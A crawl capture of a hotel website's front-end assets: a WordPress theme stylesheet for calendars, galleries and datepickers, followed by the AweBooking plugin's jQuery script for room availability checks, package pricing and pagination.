  font-size: 16px;
  line-height: 50px;
  padding: 0;
}
#wp-calendar thead th {
  text-transform: capitalize;
  color: #8ea6d4;
  font-family: 'Montserrat';
  font-weight: normal;
  background-color: #516d9b;
  padding: 12px 5px;
}
.widget_calendar tbody a {
  background-color: #e7e7e7;
  display: block;
  padding: 7px 5px;
}
.widget_calendar tfoot td a {
  background-color: #3f5f91;
  color: #fff !important;
  display: block;
}



/* Custom woocomerce */
.woocommerce form .form-row {
  padding: 0 !important;
}




/* Table content */

.entry-content table, 
.comment-content table {
    font-size: 14px;
    line-height: 1.28571;
    margin-bottom: 24px;
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin-bottom: 24px;
    width: 100%;
}
.entry-content th, 
.comment-content th {
    font-weight: 700;
    padding: 8px;
    text-transform: uppercase;
}

.entry-content td, .comment-content td {
    padding: 8px;
}
.entry-content table,
.entry-content table th,
.entry-content table td {
    border: 1px solid rgba(0, 0, 0, 0.1)
}
.entry-content table {
    border-width: 1px 0 0 1px;
}
.entry-content table th,
.entry-content table td {
    font-size: 13px;
    border-width: 0 1px 1px 0;
}

.wp-caption {
    background: #fff;
    max-width: 100%;
    padding: 5px 3px 10px;
    text-align: center;
}
.widget li > ul, 
.widget li > ol {
  margin-left: 20px;
}

.alignleft {
  float: left;
  margin-right: 30px;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.alignright {
  float: right;
  margin-left: 30px;
}
.more-link {
  text-align: right;
}


/* Normal Pages & Post& with no transparent header */
@media (min-width: 1200px){
  .main-wrapper {
    padding-top: 84px;
  }
}

@media (max-width: 1200px){
   .wpb_column.awe-has-overlay {
    padding-top: 30px !important;
    padding-bottom: 30px !important;
  }
  .awe-has-overlay .wpb_column-overlay {
    right: -100px;
    left: -100px;
  }
}


/* Pages & post with transparent */
.awe-header-transparent .main-wrapper {
  padding-top: 0 !important;
}
.entry-content .wpb_row.vc_parallax {
  padding-top: 60px;
  padding-bottom: 60px;
}
.awe-header-transparent .entry-content > .wpb_row.vc_parallax:first-child {
  padding-top: 150px;
  padding-bottom: 80px;
}

/* Gallery default wordpress */

.gallery {
  margin-bottom: 20px;
}
.gallery,
.gallery-tiled  {
  overflow: hidden;
}

.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}

.gallery-columns-1 .gallery-item {
  max-width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: -webkit-calc(50% - 4px);
  max-width:         calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
  max-width: 32%;
  max-width: -webkit-calc(33.3% - 4px);
  max-width:         calc(33.3% - 4px);
}

.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(25% - 4px);
  max-width:         calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(20% - 4px);
  max-width:         calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(16.7% - 4px);
  max-width:         calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(14.28% - 4px);
  max-width:         calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(12.5% - 4px);
  max-width:         calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(11.1% - 4px);
  max-width:         calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left;
}

.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing:    border-box;
  box-sizing:         border-box;
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 6px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  width: 100%;
}

.gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

.section-checkout {
  padding-top: 0 !important;
}

.modal {
  text-align: center;
}

@media screen and (min-width: 768px) { 
  
}

.modal:before {
  display: inline-block;
  vertical-align: middle;
  content: " ";
  height: 50%;
}
.modal-dialog {
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}
.apb-modal .modal-content .modal-close {
  color: #000; 
}
.room-detail_book {
  margin-top: 0;
}
.wp-caption-text {
  font-size: 14px;
}
.apb-only-room-type .awe-input-num {
  display: inline-block !important;
}

/* Awebooking shortcode custom for hillter */

.awebooking-wrapper.custom-hillter {
  background-color: transparent;
}
.awebooking-wrapper.custom-hillter .apb-field label {
  display: none;
}
.awebooking-wrapper.custom-hillter .apb-select,
.awebooking-wrapper.custom-hillter .apb-input.apb-calendar {
  border-color: rgb(255, 255, 255);
  color: rgb(255, 255, 255);
  background-color: rgba(0, 0, 0, 0);
  background-image: none;
  border-width: 2px;
  height: 40px;
}
.awebooking-wrapper.custom-hillter .apb-input.apb-calendar:before {
  content: "\f073";
  color: #fff;
  font-size: 20px;
}
.awebooking-wrapper.custom-hillter .apb-select option {
  background-color: white;
  color: #232323;
}
.awebooking-wrapper.custom-hillter .apb-btn {
  height: 40px;
  color: rgb(255, 255, 255);
  font-size: 13px;
  padding-left: 20px;
  padding-right: 20px;
  font-family: 'Montserrat';
}

.awebooking-wrapper.custom-hillter .apb-field-group .apbf {
  top: 14px;
  color: #fff;
}
.awebooking-wrapper.custom-hillter .apb-field-group .apbf-select {
  top: 16px;
  color: #fff;
}
.awebooking-wrapper.custom-hillter .apb-content {
  padding: 20px 0;
}

.awebooking-wrapper.custom-hillter .apb-select, 
.awebooking-wrapper.custom-hillter .apb-input.apb-calendar {
  text-transform: capitalize;
}

.awebooking-wrapper.custom-hillter .apb-input.apb-calendar::-webkit-input-placeholder {
  color: #FFF;
  opacity: 1;
}
 
.awebooking-wrapper.custom-hillter .apb-input.apb-calendar:-moz-placeholder { /* Firefox 18- */
  color: #FFF;
  opacity: 1;
}
 
.awebooking-wrapper.custom-hillter .apb-input.apb-calendar::-moz-placeholder {  /* Firefox 19+ */
  color: #FFF;
  opacity: 1;
}
 
.awebooking-wrapper.custom-hillter .apb-input.apb-calendar:-ms-input-placeholder {  
  color: #FFF;
  opacity: 1;
}

@media screen and (min-width: 480px){
  .awebooking-wrapper.custom-hillter form {
    overflow: hidden;
    margin-right: -10px;
    margin-left: -10px;
    text-align: center;
  }
  .awebooking-wrapper.custom-hillter .apb-field {
      width: 50%;
      float: left;
      padding-left: 10px;
      padding-right: 10px;
      margin-bottom: 10px;
      margin-right: 0;
  }
  .awebooking-wrapper.custom-hillter .apb-btn {
    margin-top: 10px;
  }
}

@media screen and (min-width: 767px){
  
  .awebooking-wrapper.custom-hillter .apb-field {
    width: 30%;
  }
  .awebooking-wrapper.custom-hillter .apb-field.small {
    width: 20%;
  }
}

@media screen and (min-width: 1200px){
  .awebooking-wrapper.custom-hillter .apb-btn {
    font-size: 16px
  }
  .awebooking-wrapper.custom-hillter .apb-field {
    width: 22%;
  }
  .awebooking-wrapper.custom-hillter .apb-field.small {
    width: 15%;
  }
  .awebooking-wrapper.custom-hillter .apb-btn {
    margin-top: 0;
  }
}




.awe-datepicker.ui-datepicker,
.apb-datepicker.ui-datepicker {
    background: #ffffff;
    border-width: 0;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
    padding: 0 !important;
    width: 320px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.ui-datepicker.awe-datepicker.ui-datepicker,
.ui-datepicker.apb-datepicker.ui-datepicker {
    z-index: 9999 !important;
    overflow: hidden;
}
.awe-datepicker.ui-datepicker .ui-datepicker-header,
.apb-datepicker.ui-datepicker .ui-datepicker-header {
    background-color: #3f5f91;
    background-image: none;
    border-width: 0;
    padding: 0;
    margin: 0;
    color: #fff;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.awe-datepicker.ui-datepicker .ui-datepicker-header .ui-datepicker-title,
.apb-datepicker.ui-datepicker .ui-datepicker-header .ui-datepicker-title {
    font-family: 'Montserrat';
    font-size: 16px;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    line-height: 50px;
    margin: 0;
}
/*.awe-datepicker.ui-datepicker .ui-datepicker-header .ui-corner-all,
.apb-datepicker.ui-datepicker .ui-datepicker-header .ui-corner-all {
    position: absolute;
    display: block;
    height: inherit;
    width: 50px;
    line-height: 50px;
    text-align: center;
    border-width: 0;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.awe-datepicker.ui-datepicker .ui-datepicker-header .ui-corner-all .ui-icon,
.apb-datepicker.ui-datepicker .ui-datepicker-header .ui-corner-all .ui-icon {
    background: none;
    color: #fff;
    text-indent: 0;
    position: static;
    margin: 0;
    width: inherit;
    height: inherit;
    display: inline;
}
.apb-datepicker.ui-datepicker .ui-datepicker-header .ui-corner-all .ui-icon i {
    font-family: 'Hillter Icon';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    font-smoothing: antialiased;
}
.apb-datepicker.ui-datepicker .ui-datepicker-header .ui-corner-all .ui-icon i.fa-chevron-left:before {
    content: "\e61c";
}
.apb-datepicker.ui-datepicker .ui-datepicker-header .ui-corner-all .ui-icon i.fa-chevron-right:before {
    content: "\e61d";
}
.awe-datepicker.ui-datepicker .ui-datepicker-header .ui-corner-all.ui-datepicker-prev {
    float: left;
}
.awe-datepicker.ui-datepicker .ui-datepicker-header .ui-corner-all.ui-datepicker-next {
    float: right;
}*/
.apb-calendar .ui-datepicker .ui-datepicker-prev.ui-state-disabled, .apb-calendar .ui-datepicker .ui-datepicker-next.ui-state-disabled, .ui-datepicker.apb-datepicker .ui-datepicker-prev.ui-state-disabled, .ui-datepicker.apb-datepicker .ui-datepicker-next.ui-state-disabled,
.apb-calendar .ui-datepicker .ui-datepicker-prev:hover, .apb-calendar .ui-datepicker .ui-datepicker-prev:focus, .apb-calendar .ui-datepicker .ui-datepicker-next:hover, .apb-calendar .ui-datepicker .ui-datepicker-next:focus, .ui-datepicker.apb-datepicker .ui-datepicker-prev:hover, .ui-datepicker.apb-datepicker .ui-datepicker-prev:focus, .ui-datepicker.apb-datepicker .ui-datepicker-next:hover, .ui-datepicker.apb-datepicker .ui-datepicker-next:focus {
  opacity: 1;
}
.apb-calendar .ui-datepicker .ui-datepicker-next, .ui-datepicker.apb-datepicker .ui-datepicker-next,
.ui-datepicker.apb-datepicker .ui-datepicker-next:hover, .ui-datepicker.apb-datepicker .ui-datepicker-next:focus,
.apb-calendar .ui-datepicker .ui-datepicker-next:hover, .apb-calendar .ui-datepicker .ui-datepicker-next:focus, .ui-datepicker.apb-datepicker .ui-datepicker-next:hover, .ui-datepicker.apb-datepicker .ui-datepicker-next:focus {
  top: 0;
  right: 0;
}
.apb-calendar .ui-datepicker .ui-datepicker-prev, .ui-datepicker.apb-datepicker .ui-datepicker-prev,
.ui-datepicker.apb-datepicker .ui-datepicker-prev:hover, .ui-datepicker.apb-datepicker .ui-datepicker-prev:focus {
  left: 0;
}

.ui-datepicker.awe-datepicker .ui-datepicker-prev, 
.ui-datepicker.awe-datepicker .ui-datepicker-next,
.ui-datepicker.apb-datepicker .ui-datepicker-prev, 
.ui-datepicker.apb-datepicker .ui-datepicker-next {
  border: 0;
  width: 50px;
  height: 50px;
  opacity: 1;
  text-align: center;
}
.ui-datepicker.apb-datepicker .ui-datepicker-next:hover,
.ui-datepicker.apb-datepicker .ui-datepicker-prev:hover,
.ui-datepicker.awe-datepicker .ui-datepicker-prev:hover, 
.ui-datepicker.awe-datepicker .ui-datepicker-next:hover {
  border: 0;
  color: #fff;
  text-decoration: none;
}

.awe-datepicker.ui-datepicker span.ui-icon,
.apb-datepicker.ui-datepicker span.ui-icon{
  font-family: 'Hillter Icon';
  line-height: 50px;
  color: #fff;
  font-size: 0;
  text-indent: 0;
  background-image: none;
  width: 50px;
  height: 50px;
  top: 0;
  left: 0;
  margin: 0;
  right: 0;
}
.awe-datepicker.ui-datepicker .ui-datepicker-prev span.ui-icon:after,
.apb-datepicker.ui-datepicker .ui-datepicker-prev span.ui-icon:after {
  content: "\e61c";
  font-size: 15px;
}

.awe-datepicker.ui-datepicker .ui-datepicker-next span.ui-icon:after,
.apb-datepicker.ui-datepicker .ui-datepicker-next span.ui-icon:after {
  font-size: 15px;
  content: "\e61d";
}


.awe-datepicker.ui-datepicker .ui-datepicker-calendar,
.ui-datepicker-multi.apb-datepicker.ui-datepicker .ui-datepicker-group table {
    width: calc(100% + 1px);
    margin: 0;
}
.awe-datepicker.ui-datepicker .ui-datepicker-calendar thead th,
.apb-datepicker.ui-datepicker .ui-datepicker-calendar thead th {
    text-transform: capitalize;
    color: #8ea6d4;
    font-family: 'Montserrat';
    font-weight: normal;
    background-color: #516d9b;
    padding: 12px 5px;
    font-size: 12px;
    line-height: 22px;
}
.awe-datepicker.ui-datepicker .ui-datepicker-calendar td a,
.awe-datepicker.ui-datepicker .ui-datepicker-calendar td span,
.apb-datepicker.ui-datepicker .ui-datepicker-calendar td a,
.apb-datepicker.ui-datepicker .ui-datepicker-calendar td span {
    padding: 7px 5px;
    background: none;
    color: #232323;
    font-family: 'Montserrat';
    border-width: 0 !important;
    text-align: center;
    width: auto;
    height: auto;
    line-height: 20px;
    font-size: 14px;
    font-weight: bold;
}
.awe-datepicker.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-today a,
.apb-datepicker.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-today a {
    background-color: #e7e7e7;
}
.awe-datepicker.ui-datepicker .ui-datepicker-calendar td a.ui-state-active,
.awe-datepicker.ui-datepicker .ui-datepicker-calendar td a:hover,
.apb-datepicker.ui-datepicker .ui-datepicker-calendar td a.ui-state-active,
.apb-datepicker.ui-datepicker .ui-datepicker-calendar td a:hover {
    background-color: #516d9b;
    color: #fff;
    border: 0;
}

.ui-datepicker.awe-datepicker .ui-datepicker-prev:hover, 
.ui-datepicker.awe-datepicker .ui-datepicker-next:hover {
  cursor: pointer;
} 

.apb-field-group .fa, 
.apb-field-group .apbf, 
.apb-field-group .icon {
  top: 14px;
}

.apb-modal {
  z-index: 9999;
}
.entry-header .posted-on a:hover {
  text-decoration: none;
}

--- FILE ---
content_type: application/javascript
request_url: http://hotelamritsarinternational.com/wp-content/plugins/awebooking/assets/frontend/js/check_available.js?ver=2.2
body_size: 3459
content:
(function($) {
  "use strict";

  var ApbCheckAvailable = {

    init: function(){
      this.CheckAvailable();
      this.AutoCheck();
      this.UserCheckPackage();
      this.SingleRoomCheck();
       // this.GeneralRoomSelect();
      this.Pagination();
    },
    CheckAvailable : function(){
      $('#awe-plugin-booking').on('click', '.check-avb-js', function(e) {
        e.preventDefault();

        $('#preloader').show();

        // Change next step.
        $('.apb-step-one').addClass('active');
        $('.apb-step-two').removeClass('active');
        $('.apb-step-one').removeClass('step-complete');
        $('.apb-step-two').removeClass('step-complete');

        // Begin process check available.
        apbAjax.order_status = 0;
        var $btn = $(this);
        var $form = $btn.closest('form');
        var num_room = $form.find('.total-room-js').val();
        var num_args = $btn.attr('data-num-args');
        var from = $form.find('.date-start-js').val();
        var to = $form.find('.date-end-js').val();
        var room_type_id = parseInt( $form.find('*[name="room_type_id"]').val() );
        console.log(room_type_id);

        var room_adult = new Array();
        $form.find('.apb-adult-select').map(function(_,el){
          room_adult.push({adult: $(el).val()});
        });

        var room_child = new Array();
        $form.find('.apb-child-select').map(function(_,el){
          room_child.push({child: $(el).val()});
        });

        if (from.length == 0) {
          e.preventDefault();
          $form.find( '.date-start-js' ).focus();
          $('#preloader').hide();
        } else if (to.length == 0) {
          e.preventDefault();
          $form.find( '.date-end-js' ).focus();
          $('#preloader').hide();
        } else {
          var d1 = new Date( from );
          var d2 = new Date(to);
          var date_current = new Date();
          date_current.setDate( date_current.getDate() + parseInt( apb_day_book ) );
          date_current.setMonth( date_current.getMonth() + 1 );
          var get_day_current = date_current.getMonth() + '/' + date_current.getDate() + '/' + date_current.getFullYear();

          /**
           * Start book after num day setting admin.
           */
          if ( Date.parse(from) >= Date.parse(get_day_current) || apb_day_book == 0 ) {

            // $('#preloader').show();
            if ( num_args == 0 ) {
              // ApbCheckAvailable.removeCart();
              ApbCheckAvailable.UserRoomSelect(from, to, room_adult, room_child, 'remove');
            }

            var data = {
              action: 'apb_check_available',
              from: from,
              to: to,
              adult: room_adult[ num_args ].adult,
              child: room_child[ num_args ].child,
              num_args: num_args,
            };

            if ( room_type_id ) {
              data.room_type_id = room_type_id;
            }

            // console.log(room_adult, data);
            $.post( apbAjax.ajax_url, data, function(result) {
              var data_result = result;
              $('.apb-content-js').html(data_result);
              $('#preloader').hide();
              $('#awe-plugin-booking').trigger('apb-checked-availability');
            } );
          } else {
            $('.apb-content-js').html(apbAjax.textErrorCheckAfterDay);
            $('#preloader').hide();
          }
        }

      });


      $('.apb-check-avb-form.non-ajax').on('submit', function(e) {
        var $from = $(this).find('.date-start-js');
        var from = $from.val();

        var $to = $(this).find('.date-end-js');
        var to = $to.val();

        var $adult = $(this).find('.apb-adult-select');
        var adult = $adult.val();

        var $child = $(this).find('.apb-child-select');
        var child = $child.val();

        var room_type_id = $(this).find('input[name="room_type_id"]').val();

        if ( ! from.length ) {
          $from.focus();
          e.preventDefault();
          return false;
        }

        if ( ! to.length ) {
          $to.focus();
          e.preventDefault();
          return false;
        }

        if ( ! parseInt( adult ) ) {
          $adult.focus();
          e.preventDefault();
          return false;
        }
      });


      $(document).on('click', '.change-all-room-btn', function(e) {
        e.preventDefault();
        $('#preloader').show();
        $(this).closest('.apb-layout').find('.apb-widget-area .check-avb-js').click();
      });
    },
    AutoCheck : function(){
      $.fn.hasAttr = function(name) {
         return this.attr(name) !== undefined;
      };
      $(window).load(function(){
        if ( $('.apb-check-avb-form.auto-check').length ) {
          $('.check-avb-js').click();
        }
      });

    },

    removeCart: function() {
      var data = {
        action: 'apb_remove_cart',
      };
      $.ajax({
        url: apbAjax.ajax_url,
        data: data,
        type: 'post',
        async: false,
        success: function(result) {

        },
      });
    },

    UserRoomSelect : function(from,to,room_adult,room_child,control) {
      $('#preloader').show();
      var room_select = {
        action: "user_room_select",
        room_adult: room_adult,
        room_child: room_child,
        from: from,
        to: to,
        control: control,
      };

      $.ajax({
        url: apbAjax.ajax_url,
        data: room_select,
        type: 'post',
        async: false,
        success: function(result) {
          var data = result;
          $(".room-select-js").html(data);
        },
      });
      // $.post(apbAjax.ajax_url, room_select, function(result) {

      // });
    },

    UserCheckPackage: function() {

      function plush_price( operation, price_room_current, price_package, num_package ) {
        var total_price = '';
        switch(operation) {
          case 'add':
            total_price = price_room_current + (price_package * num_package );
            break;

          case 'sub':
            total_price = price_room_current - (price_package * num_package );
            break;

          case 'replace':
            total_price = price_room_current * num_package;
            break;

          case 'increase':
            total_price = price_room_current - (price_package * num_package) / 100 * price_room_current;
            break;

          case 'decrease':
            total_price =  price_room_current + (price_package * num_package) / 100 * price_room_current;
            break;
          }

        return total_price;
      }

      function sub_price( operation, price_room_current,price_package,num_package ) {
        var total_price = "";
        switch(operation) {
          case 'add':
            total_price = price_room_current - (price_package * num_package);
          break;
          case 'sub':
            total_price = price_room_current + (price_package * num_package);
          break;
          case 'replace':
            total_price = price_package * num_package;
            break;
          case 'increase':
            total_price = price_room_current + (price_package*num_package) / 100 * price_room_current;
            break;
          case 'decrease':
            total_price =  price_room_current - (price_package*num_package) / 100 * price_room_current;
            break;
        }
        return total_price;
      }


      $('#awe-plugin-booking').on('click', '.package-check-js', function() {
        var $check = $(this);
        var roomId = $check.attr('data-id');
        var daily = parseInt( $check.attr('data-daily') );
        var $room = $check.closest('.apb-room_item-' + roomId);
        var package_id = $check.attr('id');

        var $priceNightText = $room.find('.apb-price-' + roomId);
        var $priceNight = $room.find('.room-price-base-' + roomId);
        var $priceTotalText = $room.find('.apb-total-all-price-' + roomId);
        var $priceTotal = $room.find('.total-price-room-' + roomId);

        var numberOfDays = parseInt( $check.attr('data-days') );
        var priceNight = parseFloat( $priceNight.val() );
        var priceTotal = parseFloat( $priceTotal.val() );
        var pricePackage = parseFloat( $check.attr('data-pricing') );

        // Argument for price format.
        var decimals = $priceTotal.attr('data-decimals');
        var decimalSep = $priceTotal.attr('data-decimal-sep');
        var thousandSep = $priceTotal.attr('data-thousand-sep');
        var currency = $priceTotal.attr('data-currency');
        var currencyPos = $priceTotal.attr('data-currency-pos');

        // Add to popup.
        var $popup_content = $('#apb-modal-' + roomId).find('.apb-modal-body');
        var $package_div = $popup_content.find('.apb-list-price-package');
        var package_text = $check.closest('.apb-package_item').find('.apb-package_price').text();
        var package_name = $('label[for="' + package_id + '"]').text();

        if ( this.checked ) {
          $check.closest('.apb-package_item').find('.package-input').show();
          var numberOfPackages = parseInt( $check.closest('.apb-package_item').find('.number-of-packages').val() );
          if ( isNaN( numberOfPackages ) ) {
            numberOfPackages = 0;
          }

          if ( daily ) {
            // Daily package.
            // $priceNight.val( priceNight + pricePackage );

            $priceTotal.val( priceTotal + pricePackage * numberOfDays * numberOfPackages );
            $priceTotalText.text( awebookingPriceFormat( priceTotal + pricePackage * numberOfDays * numberOfPackages, decimals, decimalSep, thousandSep, currency, currencyPos ) );
          } else {
            // Normal package.

            $priceTotal.val( priceTotal + pricePackage * numberOfPackages );
            $priceTotalText.text( awebookingPriceFormat( priceTotal + pricePackage * numberOfPackages, decimals, decimalSep, thousandSep, currency, currencyPos ) );
          }

          // Add to popup.
          if ( $package_div.length ) {
            var package_qty = '';
            if ( numberOfPackages !== undefined && numberOfPackages > 1 ) {
              package_qty = ' x ' + numberOfPackages;
            }

            if ( ! $package_div.find('list-price-item-' + package_id).length ) {
              var html = '<li><span class="list-price-item" id="list-price-item-' + package_id + '">'+ package_name + ': <span>' + package_text + '</span>' + package_qty + '</span></li>';
            }
            $package_div.children('.apb-list-price-list').append(html);

          } else {
            var package_qty = '';
            if ( numberOfPackages !== undefined ) {
              package_qty = ' x ' + numberOfPackages;
            }

            var html = '<div class="apb-list-price apb-list-price-package">' +
                          '<h6>' + apbAjax.textPackage + '</h6>' +
                          '<ul class="apb-list-price-list">' +
                            '<li><span class="list-price-item" id="list-price-item-' + package_id + '">'+ package_name + ': <span>' + package_text + '</span>' + package_qty + '</span></li>' +
                          '</ul>' +
                        '</div>';
            $popup_content.append(html);
          }
        } else {
          $check.closest('.apb-package_item').find('.package-input').hide();
          var numberOfPackages = parseInt( $check.closest('.apb-package_item').find('.number-of-packages').val() );
          if ( isNaN( numberOfPackages ) ) {
            numberOfPackages = 0;
          }

          if ( daily ) {
            // Daily package.
            // $priceNight.val( priceNight - pricePackage );
            // $priceNightText.text( awebookingPriceFormat( priceNight - pricePackage, decimals, decimalSep, thousandSep, currency, currencyPos ) );

            $priceTotal.val( priceTotal - pricePackage * numberOfDays * numberOfPackages );
            $priceTotalText.text( awebookingPriceFormat( priceTotal - pricePackage * numberOfDays * numberOfPackages, decimals, decimalSep, thousandSep, currency, currencyPos ) );
          } else {

            // Normal package.
            $priceTotal.val( priceTotal - pricePackage * numberOfPackages );
            $priceTotalText.text( awebookingPriceFormat( priceTotal - pricePackage * numberOfPackages, decimals, decimalSep, thousandSep, currency, currencyPos ) );
          }

          // Remove from popup.
          if ( $package_div.find('#list-price-item-' + package_id).length ) {
            $package_div.find('#list-price-item-' + package_id).parent().remove();
          }

          if ( ! $package_div.find('.list-price-item').length ) {
            $package_div.remove();
          }
        }
      });


      $('#awe-plugin-booking').on('keyup', '.number-of-packages', function() {
        var $this = $(this),
            $item = $this.closest('.apb-package_item'),
            $check = $item.find('.package-check-js');

        if (!$check.prop('checked')) {
          return;
        }

        var step = $this.attr('step') ? parseInt($this.attr('step')) : 1,
            number = $this.val() ? parseInt($this.val()) : 0,
            roomId = $check.attr('data-id'),
            $room = $check.closest('.apb-room_item-' + roomId),
            $priceTotal = $room.find('.total-price-room-' + roomId),
            $priceTotalText = $room.find('.apb-total-all-price-' + roomId),
            numberOfDays = parseInt( $check.attr('data-days') ),
            priceTotal = parseFloat( $priceTotalText.attr('data-value') ),
            pricePackage = parseFloat( $check.attr('data-pricing') );

        var decimals = $priceTotal.attr('data-decimals');
        var decimalSep = $priceTotal.attr('data-decimal-sep');
        var thousandSep = $priceTotal.attr('data-thousand-sep');
        var currency = $priceTotal.attr('data-currency');
        var currencyPos = $priceTotal.attr('data-currency-pos');

        var newTotalPrice = parseFloat($priceTotalText.attr('data-value'));

        $room.find('.package-check-js').each(function() {
          if (!$(this).prop('checked')) {
            return;
          }

          var $item = $(this).closest('.apb-package_item');
          var number = $item.find('.number-of-packages').val() ? parseInt($item.find('.number-of-packages').val()) : 0;
          var pricePackage = parseFloat( $(this).attr('data-pricing') );

          if (parseInt($(this).attr('data-daily'))) {
            newTotalPrice += number * pricePackage * numberOfDays;
          } else {
            newTotalPrice += number * pricePackage;
          }
        });

        $priceTotal.val( newTotalPrice );
        $priceTotalText.text( awebookingPriceFormat( newTotalPrice, decimals, decimalSep, thousandSep, currency, currencyPos ) );
      });

    },
    SingleRoomCheck : function(){
      $('.apb-single-check-avb-form').submit(function(e) {
        var $from = $(this).find('.date-start-js');
        var from = $from.val();

        var $to = $(this).find('.date-end-js');
        var to = $to.val();

        var $adult = $(this).find('.apb-adult-select');
        var adult = $adult.val();

        var $child = $(this).find('.apb-child-select');
        var child = $child.val();

        var room_type_id = $(this).find('input[name="room_type_id"]').val();

        if ( ! from.length ) {
          $from.focus();
          e.preventDefault();
          return false;
        }

        if ( ! to.length ) {
          $to.focus();
          e.preventDefault();
          return false;
        }

        if ( ! parseInt( adult ) ) {
          $adult.focus();
          e.preventDefault();
          return false;
        }
      });
    },
    count_days: function(date1, date2) {
        var each_day = 1000 * 60 * 60 * 24;//milliseconds in a day
        var ms_date1 = date1.getTime();//milliseconds for date1
        var ms_date2 = date2.getTime();//milliseconds for date2
        var ms_date_diff = Math.abs(ms_date1 - ms_date2);//different of the two dates in milliseconds
        var days = Math.round(ms_date_diff / each_day);//divided the different with millisecond in a day
        return days;
    },
    GeneralRoomSelect: function(){
      $(".total-room-js").change(function() {
        var data = {
          action: 'apb_gen_room_select',
        };
        $.post(apbAjax.ajax_url, data, function(result) {
          var data_result = result;
          $(".list-room").append(data_result);
        });
      })
    },
    Pagination : function(){
      $('#awe-plugin-booking').on('click', '.paged-room-js', function() {
        var from = $('.date-start-js').val();
        var to = $('.date-end-js').val();

        var room_adult = new Array();
        $('select[name=room_adult]').map(function(_, el) {
          room_adult.push({
            adult: $(el).val()
          });
        });

        var room_child = new Array();
        $('select[name=room_child]').map(function(_, el) {
          room_child.push({
            child: $(el).val()
          });
        });

        var paged = $(this).attr('data-page');
        $("#preloader").show();
          var data = {
            action: "user_check_available",
            from: from,
            to: to,
            room_adult:room_adult,
            room_child:room_child,
            control: "pagination",
            paged:paged,
            num_args: $(".check-list-cart-js").length,
          };
          $.post(apbAjax.ajax_url, data, function(result) {
           var data_result = JSON.parse(result);
            $(".apb-content-js").html(data_result);
            $("#preloader").hide();
          });
        return false;
      });
    }
  }
   ApbCheckAvailable.init();
})(jQuery);
